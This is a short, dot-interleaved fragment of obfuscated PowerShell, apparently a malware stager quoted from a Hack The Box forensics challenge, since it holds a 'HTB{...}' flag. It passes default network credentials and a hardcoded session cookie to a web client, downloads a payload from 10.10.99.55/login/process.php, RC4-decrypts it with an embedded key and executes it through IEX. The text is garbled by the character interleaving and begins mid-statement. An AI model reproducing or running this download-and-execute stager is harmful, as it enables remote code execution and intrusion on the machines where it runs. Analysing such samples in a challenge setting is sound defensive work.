 .N.t.I.a.L.S. .=.
.[.S.Y.S.T.e.M...N.E.T...C.r.e.D.E.n.T.i.a.L.C.a.C.h.e.].:.:.D.e.F.a.u.L.T.N.E.t.w.O.r.k.C.r.e.d.e.n.t.i.A.l.S.
;.$.K.=.[.S.Y.S.t.E.M...T.e.x.t...E.N.C.O.D.I.n.g.].:.:.A.S.C.I.I...G.E.t.B.y.t.E.s.
(.'.E.1.g.M.G.d.f.T.@.e.o.N.>.x.9.{.].2.F.7.+.b.s.O.n.4./.S.i.Q.r.w.'.).;.$.R.=.
{.$.D.,.$.K.=.$.A.r.g.S.;.$.S.=.0.....2.5.5.;.0.....2.5.5.|.%.{.$.J.=.(.$.J.+.$.S.[.$._.].+.$.K.
[.$._.%.$.K...C.o.u.n.T.].).%.2.5.6.;.$.S.[.$._.].,.$.S.[.$.J.].=.$.S.[.$.J.].,.$.S.[.$._.].}.;.$.D.|.%.
{.$.I.=.(.$.I.+.1.).%.2.5.6.;.$.H.=.(.$.H.+.$.S.[.$.I.].).%.2.5.6.;.$.S.[.$.I.].,.$.S.[.$.H.].=.$.S.
[.$.H.].,.$.S.[.$.I.].;.$._.-.b.x.o.R.$.S.[.(.$.S.[.$.I.].+.$.S.
[.$.H.].).%.2.5.6.].}.}.;.$.w.c...H.E.A.d.E.r.s...A.D.D.
(.".C.o.o.k.i.e.".,.".s.e.s.s.i.o.n.=.M.C.a.h.u.Q.V.f.z.0.y.M.6.V.B.e.8.f.z.V.9.t.9.j.o.m.o.=.".).;.$.s.e.r.=.'
.h.t.t.p.:././.1.0...1.0...9.9...5.5.:.8.0.'.;.$.t.=.'./.l.o.g.i.n.
/.p.r.o.c.e.s.s...p.h.p.'.;.$.f.l.a.g.=.'.H.T.B.
{.$._.j.0.G._.y.0.u.R._.M.3.m.0.r.Y._.$.}.'.;.$.D.a.t.A.=.$.W.C...D.o.W.N.L.o.a.D.D.A.T.A.
(.$.S.e.R.+.$.t.).;.$.i.v.=.$.d.a.T.A.[.0.....3.].;.$.D.A.t.a.=.$.D.a.T.a.
[.4.....$.D.A.t.a...L.e.n.G.T.H.].;.-.J.O.I.N.[.C.H.A.r.[.].].(.&. .$.R. .$.d.a.t.A.
.(.$.I.V.+.$.K.).).|.I.E.X.